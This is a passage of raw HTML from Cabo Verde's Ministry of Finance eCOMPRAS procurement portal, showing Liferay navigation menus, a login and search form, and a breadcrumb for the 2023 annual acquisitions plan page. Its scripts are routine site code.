Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768586762249"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1768584983793" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768586762256"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_bzxv" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="diij" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"diij","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#diij"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("diij",new Component.default(context,"#diij"),destroyConfig);else Liferay.component("diij",new Component.default(context),destroyConfig)});else if(false)Liferay.component("diij",new Component.default(context,"#diij"),destroyConfig);else Liferay.component("diij",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano Anual de Aquisições - 2023 - Plano de Aquisições - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" > <div class="entry"> Plano de Aquisições </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Plano Anual de Aquisições - 2023 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_paa_ portlet-static portlet-static-end portlet-titleless " id="p_p_id_paa_INSTANCE_x6XPiN2UKhE4_" > <span id="p_paa_INSTANCE_x6XPiN2UKhE4"></span> <section class="portlet" id="portlet_paa_INSTANCE_x6XPiN2UKhE4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Listar PAA</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <!-- <form action="" class="form " data-fm-namespace="_paa_INSTANCE_x6XPiN2UKhE4_" id="_paa_INSTANCE_x6XPiN2UKhE4_fm" method="post" name="_paa_INSTANCE_x6XPiN2UKhE4_fm" > <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_formDate"    